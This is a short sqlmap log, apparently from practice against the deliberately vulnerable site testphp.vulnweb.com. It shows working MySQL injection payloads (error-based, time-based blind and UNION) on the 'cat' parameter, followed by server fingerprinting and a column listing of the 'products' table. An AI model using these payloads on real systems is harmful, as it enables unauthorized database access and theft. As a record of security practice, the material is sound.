 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e5050484449634546715249766c5468636552,0x7170717a71),NULL-- -
---
[15:05:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:05:57] [INFO] fetching columns for table 'products' in database 'acuart'
Database: acuart
Table: products
[5 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| description | text         |
| id          | int unsigned |
| name        | text         |
| price       | int unsigned |
| rewritename | text         |
+-------------+--------------+
[15:05:58] [INFO] fetched data logged to text files under '/home/anisha/snap/sqlmap/36/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:05:58] [WARNING] your sqlmap version is outdated
[*] ending @ 15:05:58 /2024-03-17/